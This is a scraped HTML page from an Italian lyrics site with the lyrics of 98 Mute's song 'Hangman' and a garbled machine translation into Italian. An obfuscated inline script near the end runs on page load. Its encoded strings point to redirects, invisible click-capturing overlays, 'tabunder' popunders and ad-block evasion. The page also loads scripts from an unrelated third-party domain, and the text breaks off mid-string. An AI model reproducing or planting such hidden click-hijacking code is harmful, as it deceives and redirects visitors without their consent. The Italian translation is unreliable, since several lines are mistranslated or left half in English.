

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://testi-canzoni.com/canzone/mostrare/5337931/98-mute/testo-e-traduzione-hangman/
body_size: 21548
content:
<!DOCTYPE html>
<html lang="it">
<head>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Traduzione Hangman - 98 Mute testo della canzone</title>
  <meta name="description" content="Testo, video e traduzione in italiano di Hangman - 98 Mute traduzioni, testi canzoni tradotti in italiano, inglese. Delicate words from a small town preacher evil came visited us yesterday A fit ...">
  <meta name="keywords" content="98 Mute, Hangman, testo della canzone, traduzione in italiano, testi canzoni tradotti in italiano, inglese, Delicate words from a small town preacher, evil came visited us yesterday, A fit of mad...">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel='canonical' href='/canzone/mostrare/5337931/98-mute/testo-e-traduzione-hangman/'>
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="manifest" href="/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link href="/public/css/bootstrap.cleaned.css" rel="stylesheet" property='stylesheet'>
  <style>
    @media (max-width:992px){#youtubeMobile{display:inline}}
    @media (min-width:992px){#youtubeMobile{display:none}}
  </style>
<script type='text/javascript' src='//difficultyanthonymode.com/4b/75/a5/4b75a561f57e1e7bb4668d12aef7957f.js'></script>
<script type='text/javascript' src='//difficultyanthonymode.com/de/7e/2d/de7e2d58832433b858a1271073626d70.js'></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96001794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96001794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest"></head>
<body>
  <nav class="navbar navbar-inverse navbar-fixed-top navbarTrb">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar" style="padding: 6px 10px;"><span class="sr-only">Cerca</span> <span class="glyphicon glyphicon-search" aria-hidden="true" style="color: #ffffff;"></span> <span style="color: rgb(255, 255, 255);">Cerca</span></button> <a class="navbar-brand" href="/" style="color: rgb(255, 255, 255);">Testi-canzoni.com</a>
      </div>
      <div id="navbar" class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
          <li class="dropdown">
            <a href="#" class="dropdown-toggle" id="azDropdown" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" style="color: rgb(255, 255, 255);">A-Z<span class="caret"></span></a>
            <ul class="dropdown-menu" style="width: 309px; padding-left: 5px; padding-right: 5px; padding-top: 0px;">
              <li>
                <div>
                  <a class="btn btn-default" href="/lettera/mostrare/1/1/" style="width: 39px; margin-top: 5px;">A</a> <a class="btn btn-default" href="/lettera/mostrare/2/1/" style="width: 39px; margin-top: 5px;">B</a> <a class="btn btn-default" href="/lettera/mostrare/3/1/" style="width: 39px; margin-top: 5px;">C</a> <a class="btn btn-default" href="/lettera/mostrare/4/1/" style="width: 39px; margin-top: 5px;">D</a> <a class="btn btn-default" href="/lettera/mostrare/5/1/" style="width: 39px; margin-top: 5px;">E</a> <a class="btn btn-default" href="/lettera/mostrare/6/1/" style="width: 39px; margin-top: 5px;">F</a> <a class="btn btn-default" href="/lettera/mostrare/7/1/" style="width: 39px; margin-top: 5px;">G</a> <a class="btn btn-default" href="/lettera/mostrare/8/1/" style="width: 39px; margin-top: 5px;">H</a> <a class="btn btn-default" href="/lettera/mostrare/9/1/" style="width: 39px; margin-top: 5px;">I</a> <a class="btn btn-default" href="/lettera/mostrare/10/1/" style="width: 39px; margin-top: 5px;">J</a> <a class="btn btn-default" href="/lettera/mostrare/11/1/" style="width: 39px; margin-top: 5px;">K</a> <a class="btn btn-default" href="/lettera/mostrare/12/1/" style="width: 39px; margin-top: 5px;">L</a> <a class="btn btn-default" href="/lettera/mostrare/13/1/" style="width: 39px; margin-top: 5px;">M</a> <a class="btn btn-default" href="/lettera/mostrare/14/1/" style="width: 39px; margin-top: 5px;">N</a> <a class="btn btn-default" href="/lettera/mostrare/15/1/" style="width: 39px; margin-top: 5px;">O</a> <a class="btn btn-default" href="/lettera/mostrare/16/1/" style="width: 39px; margin-top: 5px;">P</a> <a class="btn btn-default" href="/lettera/mostrare/17/1/" style="width: 39px; margin-top: 5px;">Q</a> <a class="btn btn-default" href="/lettera/mostrare/18/1/" style="width: 39px; margin-top: 5px;">R</a> <a class="btn btn-default" href="/lettera/mostrare/19/1/" style="width: 39px; margin-top: 5px;">S</a> <a class="btn btn-default" href="/lettera/mostrare/20/1/" style="width: 39px; margin-top: 5px;">T</a> <a class="btn btn-default" href="/lettera/mostrare/21/1/" style="width: 39px; margin-top: 5px;">U</a> <a class="btn btn-default" href="/lettera/mostrare/22/1/" style="width: 39px; margin-top: 5px;">V</a> <a class="btn btn-default" href="/lettera/mostrare/23/1/" style="width: 39px; margin-top: 5px;">W</a> <a class="btn btn-default" href="/lettera/mostrare/24/1/" style="width: 39px; margin-top: 5px;">X</a> <a class="btn btn-default" href="/lettera/mostrare/25/1/" style="width: 39px; margin-top: 5px;">Y</a> <a class="btn btn-default" href="/lettera/mostrare/26/1/" style="width: 39px; margin-top: 5px;">Z</a> <a class="btn btn-default" href="/lettera/mostrare/27/1/" style="width: 39px; margin-top: 5px;">#</a>
                </div>
              </li>
            </ul>
          </li>
        </ul>
        <form action='/google-search/index/' method='get' class="navbar-form navbar-right">
          <div class="input-group">
            <input type="text" class="form-control" name='q' placeholder="Cerca..." required=""> <span class="input-group-btn"><button class="btn btn-default" type="submit">Cerca</button></span>
          </div>
        </form>
      </div>
    </div>
  </nav>
  <div class="container" style="padding-top: 50px; padding-bottom: 20px;">
    <div class="row">
      <div class="col-md-12">
        <div class='row'>
          <div class='col-md-8'>
            <h1><strong>Testo e traduzione della canzone <a href='/artista/mostrare/3728/testi-e-traduzioni-98-mute/'>98 Mute</a> - Hangman</strong></h1>
            <ul class="nav nav-tabs" style="margin-top: 20px;">
              <li role="presentation" class="active" id="allTab">
                <a href="#">Tutti</a>
              </li>
              <li role="presentation" id="originalTab">
                <a href="#">Originale</a>
              </li>
              <li role="presentation" id="translateTab">
                <a href="#">Traduzione</a>
              </li>
            </ul>
            <p style="margin-top: 20px;"><span class="textTransString"><span class="textArr">Delicate words from a small town preacher<br></span><span class="transArr">parole delicate da un piccolo predicatore cittadina<br></span></span><span class="textTransString"><span class="textArr">evil came visited us yesterday<br></span><span class="transArr">il male ci venne visitato ieri<br></span></span><span class="textTransString"><span class="textArr">A fit of madness no rhyme or reason<br></span><span class="transArr">Un raptus di follia senza capo né coda<br></span></span><span class="textTransString"><span class="textArr">The innocent are always the one who pay<br></span><span class="transArr">Gli innocenti sono sempre quello che pagano<br></span></span><span class="textTransString"><span class="textArr">Whos left to deal with the consequences?<br></span><span class="transArr">Whos a sinistra per affrontare le conseguenze?<br></span></span><span class="textTransString"><span class="textArr">Whos going to pick up the broken pieces?<br></span><span class="transArr">Whos andare a raccogliere i pezzi rotti?<br></span></span><span class="textTransString"><span class="textArr">All homes arent guarded by white picket fences<br></span><span class="transArr">Tutte le case arent sorvegliate da steccati bianchi<br></span></span><span class="textTransString"><span class="textArr">How could you kill a child?<br></span><span class="transArr">Come si può uccidere un bambino?<br></span></span><span class="textTransString"><span class="textArr">Another psycho sixteen gunshots<br></span><span class="transArr">Un altro psico sedici colpi di pistola<br></span></span><span class="textTransString"><span class="textArr">Ringing out on a kindergarten playground<br></span><span class="transArr">Squillo su un parco giochi scuola materna<br></span></span><span class="textTransString"><span class="textArr">A flood of tears from desperate mothers<br></span><span class="transArr">Un fiume di lacrime da madri disperate<br></span></span><span class="textTransString"><span class="textArr">Think of your own now youve really made her proud<br></span><span class="transArr">Pensate proprio ora youve veramente fatto il suo orgoglio<br></span></span><span class="textTransString"><span class="textArr">Mommys angel fathers pride and joy<br></span><span class="transArr">Mommys padri angelo orgoglio e la gioia<br></span></span><span class="textTransString"><span class="textArr">Will they mourn on the day of you hanging?<br></span><span class="transArr">Saranno in grado di piangere il giorno di te appeso?<br></span></span><span class="textTransString"><span class="textArr">No they wont cry cheeks will stay dry<br></span><span class="transArr">Non si suole piangono guance rimarranno a secco<br></span></span><span class="textTransString"><span class="textArr">When the levers pulled and youre left dangling<br></span><span class="transArr">Quando le leve tirate e siete lasciati penzoloni<br></span></span><span class="textTransString"><span class="textArr">Youll get what you deserve<br></span><span class="transArr">Youll ottenere ciò che si meritano<br></span></span></p><br>
            <i>Tradotto da Anonimo</i><br>
            <br>
            <a class="btn btn-success" href="/traduzione/mostrare/5337931/">Aggiungi / modifica traduzione</a>
            <hr>
            <div class="share42init" data-image="https://Testi-canzoni.com/logo.png"></div>
            <div class="input-group" style="margin-top: 15px;">
              <span class="input-group-addon" style="padding: 6px 16px; padding-right: 15px;">Email:</span> <input class="form-control" type='text' onclick='this.select();' value="https://testi-canzoni.com/canzone/mostrare/5337931/98-mute/testo-e-traduzione-hangman/">
            </div><br>
          </div>
          <div class='col-md-4'>
            <ol class="breadcrumb">
              <li>
                <a href="/">Testi-canzoni.com</a>
              </li>
              <li>
                <a href="/lettera/mostrare/27/1/">#</a>
              </li>
              <li>
                <a href='/artista/mostrare/3728/testi-e-traduzioni-98-mute/'>98 Mute</a>
              </li>
              <li class="active">Hangman</li>
            </ol>
            <div class="panel panel-default">
              <div class="panel-heading">
                <a href='/artista/mostrare/3728/testi-e-traduzioni-98-mute/'>98 Mute</a> - Hangman video:
              </div>
              <div class="panel-body">
                <div class="embed-responsive embed-responsive-16by9">
                  <iframe class="embed-responsive-item" src="https://www.youtube.com/embed/3PuYUHphWL4?playsinline=1" allowfullscreen></iframe>
                </div>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading">
                98 Mute testi e traduzioni delle canzoni:
              </div>
              <div class="list-group" style="margin-top:0;">
                <a class="list-group-item" href='/canzone/mostrare/5337931/98-mute/testo-e-traduzione-hangman/'>98 Mute - Hangman</a> <a class="list-group-item" href='/canzone/mostrare/22567/98-mute/testo-e-traduzione-another-boring-day/'>98 Mute - Another Boring Day</a> <a class="list-group-item" href='/canzone/mostrare/22618/98-mute/testo-e-traduzione-watch-over-me/'>98 Mute - Watch Over Me</a> <a class="list-group-item" href='/canzone/mostrare/22574/98-mute/testo-e-traduzione-cosmetic-plague/'>98 Mute - Cosmetic Plague</a> <a class="list-group-item" href='/canzone/mostrare/22617/98-mute/testo-e-traduzione-ultimate-high/'>98 Mute - Ultimate High</a> <a class="list-group-item" href='/canzone/mostrare/5337947/98-mute/testo-e-traduzione-shine/'>98 Mute - Shine</a> <a class="list-group-item" href='/canzone/mostrare/5337921/98-mute/testo-e-traduzione-crack/'>98 Mute - Crack</a> <a class="list-group-item" href='/canzone/mostrare/5337952/98-mute/testo-e-traduzione-small-minds/'>98 Mute - Small Minds</a> <a class="list-group-item" href='/canzone/mostrare/5337957/98-mute/testo-e-traduzione-ultimate-high/'>98 Mute - Ultimate High</a> <a class="list-group-item" href='/canzone/mostrare/5337961/98-mute/testo-e-traduzione-wrong/'>98 Mute - Wrong</a> <a class="list-group-item" href='/canzone/mostrare/5337955/98-mute/testo-e-traduzione-them/'>98 Mute - Them</a> <a class="list-group-item" href='/canzone/mostrare/5337911/98-mute/testo-e-traduzione-acab/'>98 Mute - A.C.A.B.</a> <a class="list-group-item" href='/canzone/mostrare/5337937/98-mute/testo-e-traduzione-last-laugh/'>98 Mute - Last Laugh</a> <a class="list-group-item" href='/canzone/mostrare/5337956/98-mute/testo-e-traduzione-they-say/'>98 Mute - They Say</a> <a class="list-group-item" href='/canzone/mostrare/5337920/98-mute/testo-e-traduzione-count-on-me/'>98 Mute - Count On Me</a>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading">
                Testi e traduzioni delle canzoni in voga recentemente:
              </div>
              <div class="list-group" style="margin-top:0;">
                <a class="list-group-item" href='/canzone/mostrare/1668180/warriors-of-zion/testo-e-traduzione-zvezda-siona/'>Warriors Of Zion - Звезда Сиона</a> <a class="list-group-item" href='/canzone/mostrare/1791432/div/testo-e-traduzione-davaj-na-rynok/'>ДИВ - Давай на рынок</a> <a class="list-group-item" href='/canzone/mostrare/1791431/div/testo-e-traduzione-davaj-gulyaj/'>ДИВ - Давай гуляй</a> <a class="list-group-item" href='/canzone/mostrare/257073/buena-vista-social-club/testo-e-traduzione-veinte-anos/'>Buena Vista Social Club - Veinte Anos</a> <a class="list-group-item" href='/canzone/mostrare/4455125/petit-biscuit/testo-e-traduzione-sunset-lover/'>Petit Biscuit - Sunset Lover</a> <a class="list-group-item" href='/canzone/mostrare/1596497/tom-waits/testo-e-traduzione-shiver-me-timbers/'>Tom Waits - Shiver Me Timbers</a> <a class="list-group-item" href='/canzone/mostrare/5018023/lee-brice/testo-e-traduzione-dont-believe-everything-you-think/'>Lee Brice - Don't Believe Everything You Think</a> <a class="list-group-item" href='/canzone/mostrare/4592541/sbs/testo-e-traduzione-mueve-la-colita/'>S.B.S. - Mueve La Colita</a> <a class="list-group-item" href='/canzone/mostrare/5417289/ali-gatie/testo-e-traduzione-its-you/'>Ali Gatie - It's You</a> <a class="list-group-item" href='/canzone/mostrare/4146093/vetusta-morla/testo-e-traduzione-la-deriva/'>Vetusta Morla - La Deriva</a>
              </div>
            </div>
            <div class="panel panel-default">
              <div class="panel-heading">
                Nuove testi e traduzioni delle canzoni:
              </div>
              <div class="list-group" style="margin-top:0;">
                <a class="list-group-item" href='/canzone/mostrare/5387313/richard-thompson/testo-e-traduzione-poor-will-and-the-jolly-hangman/'>Richard Thompson - Poor Will and the Jolly Hangman</a> <a class="list-group-item" href='/canzone/mostrare/5337931/98-mute/testo-e-traduzione-hangman/'>98 Mute - Hangman</a> <a class="list-group-item" href='/canzone/mostrare/5322340/young-fathers/testo-e-traduzione-hangman/'>Young Fathers - Hangman</a> <a class="list-group-item" href='/canzone/mostrare/5232444/smog/testo-e-traduzione-hangman-blues/'>Smog - Hangman Blues</a> <a class="list-group-item" href='/canzone/mostrare/5217864/the-shys/testo-e-traduzione-the-hangman/'>The Shys - The Hangman</a> <a class="list-group-item" href='/canzone/mostrare/5176534/rivermaya/testo-e-traduzione-hangman-i-shot-the-walrus/'>Rivermaya - Hangman (I Shot The Walrus)</a> <a class="list-group-item" href='/canzone/mostrare/5174259/rev-theory/testo-e-traduzione-hangman/'>Rev Theory - Hangman</a> <a class="list-group-item" href='/canzone/mostrare/5152184/poison/testo-e-traduzione-face-the-hangman-outtake-from-open-up-and-sayahh/'>Poison - Face The Hangman [Outtake From Open Up And Say....Ahh!]</a> <a class="list-group-item" href='/canzone/mostrare/5152183/poison/testo-e-traduzione-face-the-hangman/'>Poison - Face The Hangman</a> <a class="list-group-item" href='/canzone/mostrare/5130333/paloalto/testo-e-traduzione-hangman/'>Paloalto - Hangman</a>
              </div>
            </div>
          </div>
        </div>
        <div class='row'>
          <div class='col-md-12'>
            P 
            <script data-cfasync="false" type="text/javascript">

            var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};var c,d,a=['bmV3cw==','cGFnZXM=','d2lraQ==','YnJvd3Nl','dmlldw==','bW92aWU=','YXJ0aWNsZQ==','c3RhdGlj','cGFnZQ==','d2Vi','cmVwbGFjZQ==','cG93','bWVzc2FnZQ==','X2JsYW5r','U01BUlRfT1ZFUkxBWVNfUkVEUkFXX1RJTUVPVVQ=','T0JKRUNUU19GT1JfT1ZFUkxBWVM=','b2JqZWN0LCBpZnJhbWUsIGVtYmVkLCB2aWRlbywgYXVkaW8=','QkFOTkVSX1NJWkVT','NDY4eDYw','MjM0eDYw','NzI4eDkw','MTIweDI0MA==','MzAweDI1MA==','MjQweDQwMA==','QkFOTkVSX1NJWkVfU0VQQVJBVE9S','QUJTT0xVVEVfUE9TSVRJT04=','YWJzb2x1dGU=','T1ZFUkxBWV9FTEVNRU5UX05BTUU=','ZGl2','T1ZFUkxBWV9QUk9UT1RZUEU=','TUFYSU1VTV9aSU5ERVg=','VFJBTlNQQVJFTlRfR0lG','dXJsKGRhdGE6aW1hZ2UvZ2lmO2Jhc2U2NCxSMGxHT0RsaEFRQUJBSUFBQUFBQUFQLy8veUg1QkFFQUFBQUFMQUFBQUFBQkFBRUFBQUlCUkFBNyk=','U0FGRV9MSU5LX1JFTA==','bm9mb2xsb3cgbm9yZWZmZXJlciBub29wZW5lcg==','V1JBUFBFUl9UQUdfTkFNRVM=','c2VjdGlvbg==','bmF2','TElOS19URU1QTEFURV9BUlJBWQ==','PGEgaHJlZj0iJXMiPjwvYT4=','PGRpdj48YSBocmVmPSIlcyI+PC9hPjwvZGl2Pg==','PHNwYW4+PGEgaHJlZj0iJXMiPjwvYT48L3NwYW4+','RVhQQU5EX0VWRU5UX1NUQVJU','bW91c2Vkb3du','RVhQQU5EX0VWRU5UX0VORA==','bW91c2V1cA==','VVNFX0NBUFRVUkU=','V0lUSE9VVF9DSElMRFM=','U1RZTEVfVEFH','bGluaw==','U1RZTEVfUkVM','c3R5bGVzaGVldA==','U1RZTEVfQ1JPU1NfT1JJR0lO','YW5vbnltb3Vz','U1RZTEVfTUlNRV9UWVBF','dGV4dC9jc3M=','ekluZGV4','YmFja2dyb3VuZEltYWdl','SFRUUF9IRUFERVJfVE9LRU4=','VG9rZW4=','SFRUUF9IRUFERVJfQ09OVEVOVA==','Q29udGVudC1UeXBl','SFRUUF9IRUFERVJfQ09OVEVOVF9KU09O','YXBwbGljYXRpb24vanNvbg==','SFRUUF9SRVNQT05TRV9KU09O','anNvbg==','SFRUUF9SRVNQT05TRV9CTE9C','YmxvYg==','R0VU','SFRUUF9NRVRIT0RfUE9TVA==','UE9TVA==','UHJvbWlzZQ==','cmV0dXJuIHRoaXM=','dGhpcw==','b2JqZWN0','cHJlcGFyZVByb3h5UmVkaXJlY3Q=','bWFrZUZ1bGxzY3JlZW5MaW5r','dGFidW5kZXI=','YW5kcm9pZA==','d2luZG93cyBudA==','ZW4tVVM=','ZW4tR0I=','ZW4tQ0E=','ZW4tQVU=','c3YtU0U=','Z2V0VGltZXpvbmVPZmZzZXQ=','ZG9j','b3Blbg==','d2lu','c2Ny','dHJ5VG9w','ZG9jdW1lbnQ=','aGVhZA==','Z2V0UGFyZW50Tm9kZQ==','c291cnNlRGl2','cG9zaXRpb24=','cmVsYXRpdmU=','bWFrZVNtYXJ0T3ZlcmxheXM=','cmVtb3ZlT3ZlcmxheXM=','bWFrZU92ZXJsYXk=','b2Zmc2V0V2lkdGg=','b2Zmc2V0SGVpZ2h0','c29tZQ==','Y2xvbmVOb2Rl','aW5uZXJIVE1M','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cmVs','Zml4ZWQ=','Ym90dG9t','cmlnaHQ=','ZWxlbWVudA==','Z2V0VGltZQ==','aXNDbGlja0F2YWlsYWJsZQ==','cHJldmVudERlZmF1bHQ=','c3RvcFByb3BhZ2F0aW9u','UkVESVJFQ1RfU1VGRklY','dGltZW91dA==','c2FtZW9yaWdpbg==','aW5jcmVtZW50Q2xpY2tz','c3RvcEltbWVkaWF0ZVByb3BhZ2F0aW9u','cmVtb3Zl','Y2xvc2Vk','b3BlbmVy','aHR0cHM6Ly93d3cuZ29vZ2xlLmNvbS9mYXZpY29uLmljbw==','KGxvZ298YnJhbmQp','XmJsb2I6','aW1n','c29ydA==','Y2xhc3NMaXN0','aXRlcmF0b3I=','bmV4dA==','ZG9uZQ==','cmV0dXJu','aXNBcnJheQ==','SW52YWxpZCBhdHRlbXB0IHRvIGRlc3RydWN0dXJlIG5vbi1pdGVyYWJsZSBpbnN0YW5jZQ==','TVNfSU5fSE9VUg==','TVNfSU5fU0VDT05E','dWtoZm94emRvZ3E=','a2Fod2htbm5p','cGluZw==','cG9uZw==','cmVxdWVzdA==','cmVxdWVzdF9hY2NlcHRlZA==','cmVxdWVzdF9mYWlsZWQ=','dXJs','dHlwZQ==','bWV0aG9k','Y2hhbm5lbA==','cmVxdWVzdF9pZA==','cmVzcG9uc2VUeXBl','em9uZWlkX2FkYmxvY2s=','Y2FsbHNpZ24=','em9uZWlkX29yaWdpbmFs','ZnVuY3Rpb24=','c3ltYm9s','Y29uc3RydWN0b3I=','c3R5bGVTaGVldHM=','Y3NzUnVsZXM=','c2VsZWN0b3JUZXh0','aW5jbHVkZXM=','LndpZGdldC1jb2wtMTAtc3A=','Y29udGVudA==','Y3Jvc3NPcmlnaW4=','aW5zZXJ0QmVmb3Jl','Zmlyc3RDaGlsZA==','b25sb2Fk','dXNlLWNyZWRlbnRpYWxz','Y2FudmFz','Z2V0Q29udGV4dA==','ZHJhd0ltYWdl','Z2V0SW1hZ2VEYXRh','cmV2ZXJzZQ==','c3Vic3RyaW5n','d2l0aENyZWRlbnRpYWxz','c2V0UmVxdWVzdEhlYWRlcg==','c3RhdHVz','c3RyaW5naWZ5','ZXJyb3IgJw==','c3RhdHVzVGV4dA==','JyB3aGlsZSByZXF1ZXN0aW5nIA==','c2VuZA==','cmVzb2x2ZQ==','cmVqZWN0','YWxs','cmFjZQ==','c2V0SW1tZWRpYXRl','c2V0VGltZW91dA==','c2V0SW50ZXJ2YWw=','Y2xlYXJUaW1lb3V0','Y2xlYXJJbnRlcnZhbA==','Y2xvc2U=','X2lk','X2NsZWFyRm4=','dW5yZWY=','cmVm','ZW5yb2xs','X2lkbGVUaW1lb3V0SWQ=','X2lkbGVUaW1lb3V0','dW5lbnJvbGw=','X3VucmVmQWN0aXZl','YWN0aXZl','X29uVGltZW91dA==','Y2xlYXJJbW1lZGlhdGU=','Y2FsbGJhY2s=','YXJncw==','bmV4dFRpY2s=','aW1wb3J0U2NyaXB0cw==','b25tZXNzYWdl','c2V0SW1tZWRpYXRlJA==','c291cmNl','YXR0YWNoRXZlbnQ=','cG9ydDE=','cG9ydDI=','b25yZWFkeXN0YXRlY2hhbmdl','Z2V0UHJvdG90eXBlT2Y=','cHJvY2Vzcw==','W29iamVjdCBwcm9jZXNzXQ==','TWVzc2FnZUNoYW5uZWw=','c2V0VGltZW91dCBoYXMgbm90IGJlZW4gZGVmaW5lZA==','Y2xlYXJUaW1lb3V0IGhhcyBub3QgYmVlbiBkZWZpbmVk','cnVu','ZnVu','YXJyYXk=','dGl0bGU=','YnJvd3Nlcg==','ZW52','YXJndg==','dmVyc2lvbnM=','YWRkTGlzdGVuZXI=','b25jZQ==','b2Zm','cmVtb3ZlTGlzdGVuZXI=','cmVtb3ZlQWxsTGlzdGVuZXJz','ZW1pdA==','cHJlcGVuZExpc3RlbmVy','cHJlcGVuZE9uY2VMaXN0ZW5lcg==','bGlzdGVuZXJz','YmluZGluZw==','cHJvY2Vzcy5iaW5kaW5nIGlzIG5vdCBzdXBwb3J0ZWQ=','Y3dk','Y2hkaXI=','cHJvY2Vzcy5jaGRpciBpcyBub3Qgc3VwcG9ydGVk','dW1hc2s=','YXBwbGljYXRpb24veC13d3ctZm9ybS11cmxlbmNvZGVkOyBjaGFyc2V0PVVURi04','bnJhOGNyNDlkcmc=','dW5rbm93bg==','REVMSVZFUllfSlM=','REVMSVZFUllfQ1NT','UFJPWFlfSlM=','L2V2ZW50','cmVmZXJyZXI=','em9uZWlk','dGltZV9kaWZm','ZmFpbGVkX3VybA==','ZmFpbF90aW1l','dXNlcl9pZA==','Y3VycmVudF91cmw=','bGFzdF9zdWNjZXNz','c3VjY2Vzc19jb3VudA==','dXNlcl9hZ2VudA==','c2NyZWVuX3dpZHRo